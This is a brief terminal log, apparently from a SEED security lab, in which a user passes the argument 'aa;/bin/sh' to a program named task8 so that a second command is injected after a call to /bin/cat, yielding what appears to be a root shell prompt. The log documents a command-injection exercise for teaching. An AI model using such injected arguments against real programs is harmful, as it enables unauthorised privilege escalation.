 [09/03/20]seed@VM:~$ task8 "aa;/bin/sh"
/bin/cat: aa: No such file or directory
#